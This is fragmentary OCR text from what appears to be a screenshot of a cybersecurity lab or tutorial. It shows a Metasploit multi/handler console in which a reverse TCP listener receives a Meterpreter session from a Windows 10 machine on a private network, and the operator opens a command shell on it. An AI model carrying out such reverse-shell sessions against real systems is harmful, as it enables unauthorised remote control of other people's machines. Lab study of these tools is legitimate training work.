 File System
Home
192.168.0....
ip-list.txt
10.211.55.9....
pss.txt
[*] Started reverse TCP handler on 10.211.55.4:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 10.211.
55.11
[*] Meterpreter session 1 opened (10.211.55.4:4444 → 10.211.55.11:62327
) at 2022-04-18 17:51:44 -0400
sessions -l
Active sessions
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wi DANDURAN0839\dandu 10.211.55.4:4444 →
ndows ran @ DANDURAN0839 10.211.55.11:62327
(10.211.55.11)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3616 created.
Channel 1 created.
'\\Mac\Home\Downloads'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported. Defaulting to Windows directory.
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Windows>
shell
D
GetCybe